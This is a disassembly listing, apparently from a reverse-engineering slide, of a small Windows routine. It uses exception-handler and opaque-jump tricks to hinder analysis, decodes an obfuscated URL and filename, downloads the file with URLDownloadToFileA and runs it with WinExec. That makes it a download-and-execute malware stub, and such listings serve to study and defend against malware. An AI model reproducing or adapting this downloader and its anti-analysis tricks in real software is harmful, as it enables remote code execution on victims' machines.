 .text:004014C0 loc_4014C0: ; DATA XREF: SEH_DIVIDEBY0:loc_401497↑o
.text:004014C0 8B 64 24 08 mov esp, [esp+8]
.text:004014C4 64 A1 00 00 00 00 mov eax, large fs:0
.text:004014CA 8B 00 mov eax, [eax]
.text:004014CC 8B 00 mov eax, [eax]
.text:004014CE 64 A3 00 00 00 00 mov large fs:0, eax
.text:004014D4 83 C4 08 add esp, 8
.text:004014D7 90 nop
.text:004014D8 FF C0 inc eax
.text:004014DA
.text:004014DA SEH_HANDLER:
.text:004014DA 48 dec eax
.text:004014DB E8 00 00 00 00 call $+5
.text:004014E0 55 push ebp
.text:004014E1 8B EC mov ebp, esp
.text:004014E3 53 push ebx
.text:004014E4 56 push esi
.text:004014E5 57 push edi
.text:004014E6 68 10 30 40 00 push offset url
.text:004014EB E8 44 00 00 00 call negateArgument
.text:004014F0 83 C4 04 add esp, 4
.text:004014F3 68 40 30 40 00 push offset filename
.text:004014F8 E8 37 00 00 00 call negateArgument
.text:004014FD 83 C4 04 add esp, 4
.text:00401500 6A 00 push 0
.text:00401502 6A 00 push 0
.text:00401504 68 40 30 40 00 push offset filename ; filename
.text:00401509 68 10 30 40 00 push offset url ; url
.text:0040150E 6A 00 push 0
.text:00401510 E8 73 00 00 00 call URLDownloadToFileA
.text:00401515 74 03 jz short loc_40151A
.text:00401517 75 01 jnz short loc_40151A
.text:00401519 90 nop
.text:0040151A
.text:0040151A loc_40151A: ; CODE XREF: .text:00401515↑j
.text:0040151A ; .text:00401517↑j
.text:0040151A 6A 00 push 0
.text:0040151C 68 40 30 40 00 push offset filename
.text:00401521 FF 15 34 20 40 00 call ds:WinExec
.text:00401527 6A 00 push 0
.text:00401529 FF 15 30 20 40 00 call ds:ExitProcess